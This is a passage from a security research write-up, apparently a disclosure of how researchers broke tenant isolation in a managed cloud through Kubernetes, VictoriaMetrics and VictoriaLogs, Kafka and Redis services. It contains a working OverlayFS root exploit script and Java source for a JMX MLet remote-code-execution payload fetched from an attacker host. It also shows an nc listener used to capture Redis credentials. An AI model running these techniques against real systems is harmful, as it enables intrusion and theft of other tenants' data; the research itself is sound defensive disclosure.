In our case, the target host ran Ubuntu 22.04 with kernel version 5.15.x. Because user namespaces were enabled, a known bug in OverlayFS offered a viable path to privilege escalation: it allows a file to retain the cap_setuid+eip capabilities after namespace manipulation.
To exploit the vulnerability, a copy of the python3 interpreter was created with the setuid capability set, which made it possible to gain root privileges.
rm -rf /tmp/lpe
mkdir /tmp/lpe
cd /tmp/lpe

unshare -rm sh -c '
 mkdir l u w m &&
 cp /usr/bin/python3 l/ &&
 chmod 755 l/python3 &&
 setcap cap_setuid+eip l/python3 &&
 mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m &&
 touch m/*
'
getcap /tmp/lpe/u/python3
/tmp/lpe/u/python3 -c 'import os; os.setuid(0); os.system("id; /bin/sh")'
Confirmation of command execution with root privileges
Gaining root privileges opened up several interesting attack vectors:
We discovered an eth2 interface on the 100.64.0.0/10 subnet on the host. The cloud’s overlay network turned out to be flat, providing visibility into all managed services.
The system stored a salt-minion key pair. This significantly expands the attack surface by providing access to the managed cloud’s own control plane through SaltStack.
2. Adventures in the overlay network
2.1. Victoria stack
An examination of network activity within the managed resource immediately yielded interesting results. Traffic analysis revealed requests from a specific IP address to collect node metrics from our kube-state-metrics instance in mk8s. The IP address turned out to belong to a metrics collector, one of the VictoriaMetrics instances serving numerous managed resources. Like Prometheus, the VictoriaMetrics API exposes a list of targets from which it collects metrics.
When we queried the http://100.64.13.37:8429/api/v1/targets endpoint, we found that each target’s labels contained valuable metadata:
It’s worth noting that a single VictoriaMetrics query returns a full list of control plane hosts that belong to other cloud tenants. Port 6897 indicates that the kube-state-metrics exporter is running, and the profile: kubernetes field further confirms the target type at this address.
We found another host from the Victoria ecosystem on the same network: VictoriaLogs. The service’s web interface on port 9428 also exposes API endpoints that can reveal sensitive data. For example, the /select/logsql/query endpoint allowed unauthorized access to all logs from any managed resource in the cloud.

Analysis of the control plane logs for mk8s revealed a critical detail: the cloud-init scripts generated private SSH keys for the root account by default. These keys were printed to stdout and automatically saved in the shared system logs.
Correlating certain label values from VictoriaMetrics helped us reconstruct the target host’s original names. This makes it easier to filter data in VictoriaLogs and unambiguously match a compromised private key to the target node where it can be used.
Private SSH key in a VictoriaLogs record
We could use the compromised private key for a privileged account to connect to the target nodes over SSH and gain full control of other tenants’ clusters.

Process privileges on the host and available actions in Kubernetes
Logs from other types of services could likely reveal additional sensitive data that would further increase the impact.
2.2. Compromising managed Kafka instances

We explored the option to deploy managed Apache Kafka resources. As expected, we also found these instances on the flat overlay network. One Kafka host had port 9999 open, which turned out to be a JMX Registry.
Discovered Java RMI service on port 9999
The JMX Registry mechanism is inherently vulnerable: it returns an RMI stub-host to the calling client, which allows remotely loading an arbitrary custom MBean class and executing arbitrary code. We ran an nmap -sC scan against the registry port to identify the exact port of the RMI service we would interact with next. To carry out the attack, we prepared a set of Java scripts with the following structure:
JmxCreateMBean.java: connects to the JMX Registry and creates an MBean component, javax.management.loading.MLet (a class that loads classes from a specified URL).
JmxInvoke.java: invokes the selected MBean method through the JMX Registry.
ExecMBean.java and Exec.java a custom lightweight test MBean component with a run(String cmd) method that provides an interface for remote command execution.
The code that handles the connection and initialization of the MBean component looks like this:
//JmxCreateMBean.java
...
import javax.management.remote.JMXConnector;
import javax.management.remote.JMXConnectorFactory;
import javax.management.remote.JMXServiceURL;

public class JmxCreateMBean {
    private static final class RewritingSocketFactory extends RMISocketFactory {
        private final String fromHost;
        private final String toHost;

        RewritingSocketFactory(String fromHost, String toHost) {
            ...
        }

        @Override
        public Socket createSocket(String host, int port) throws IOException {
            ...
        }

        @Override
        public ServerSocket createServerSocket(int port) throws IOException {
            ...
        }
    }

    public static void main(String[] args) throws Exception {
        ...
        RMISocketFactory.setSocketFactory(new RewritingSocketFactory(args[2], args[3]));
        String url = String.format("service:jmx:rmi:///jndi/rmi://%s:%s/jmxrmi", args[0], args[1]);

        try (JMXConnector connector = JMXConnectorFactory.connect(new JMXServiceURL(url), new HashMap<>())) {
            var mbsc = connector.getMBeanServerConnection();
            try {
                ObjectInstance created = mbsc.createMBean(args[4], new ObjectName(args[5]));
                System.out.println("CREATED " + created.getObjectName() + " " + created.getClassName());
            } catch (InstanceAlreadyExistsException e) {
                System.out.println("EXISTS " + args[5]);
            }
        }
    }
}
Below is the implementation of the malicious Exec.java class, which provides methods to execute shell commands and read and write files with Base64 encoding:
// Exec.java
import java.nio.charset.StandardCharsets;
import java.nio.file.Files;
import java.nio.file.Path;
import java.util.Base64;

public class Exec implements ExecMBean {
    @Override
    public String run(String cmd) throws Exception {
        Process p = new ProcessBuilder("/bin/sh", "-c", cmd).redirectErrorStream(true).start();
        byte[] out = p.getInputStream().readAllBytes();
        int rc = p.waitFor();
        return "rc=" + rc + "\n" + new String(out, StandardCharsets.UTF_8);
    }

    @Override
    public String getB64(String path) throws Exception {
        return Base64.getEncoder().encodeToString(Files.readAllBytes(Path.of(path)));
    }

    @Override
    public String putB64(String path, String b64) throws Exception {
        byte[] data = Base64.getDecoder().decode(b64);
        Files.write(Path.of(path), data);
        return "wrote " + data.length + " bytes";
    }
}
After compiling our custom MBean, we place the resulting JAR file on a remote web server and prepare an mlet.html configuration file so the target server can load it.
Create a standard MLet loader inside the Kafka JVM.
Load the malicious MBean onto the target server by calling the getMBeansFromURL method of the standard MLet component (DefaultDomain:type=MLet). The URL of the prepared file is passed as an argument: http://attacker_ip:8000/mlet.html.

Call the run(String cmd) method of the loaded MBean to achieve RCE on the host.
Kafka process context and node network interfaces
This attack vector was possible because the RMI stub host, which security standards require to be bound only to the loopback interface (127.0.0.1), was mistakenly exposed to the cloud’s shared overlay network.
2.3. Credential leakage through redis-exporter
The next step was to analyze hosts running managed Redis instances. Alongside the main port 6379 used by Redis, each host had a redis exporter service on port 9121. Analysis of its source code revealed a logic vulnerability in how the target parameter was handled:
//redis_exporter/exporter/http.go:47
func (e *Exporter) scrapeHandler(w http.ResponseWriter, r *http.Request) {
  target := r.URL.Query().Get("target")
...

  if !strings.Contains(target, "://") {
    target = "redis://" + target
  }

  u, err := url.Parse(target)
...

  opts := e.options
...
  _, err = NewRedisExporter(target, opts)
...

Essentially, the /scrape handler accepts an arbitrary target parameter and attempts to collect metrics from that target with the same credentials the exporter uses to connect to its primary Redis instance. Directing a redis exporter request to an attacker-controlled host, such as one running nc -nvlp 6379, makes it possible to intercept the following credentials:
The captured credentials allowed access to other customers’ Redis instances to read, modify, or delete stored data.
Diagnostic information of the Valkey instance
(Note. A Redis RCE vulnerability was disclosed during the research. Combined with the access obtained, it made it possible to fully compromise other tenants’ services).
2.4. Compromise of managed PostgreSQL (Patroni) clusters
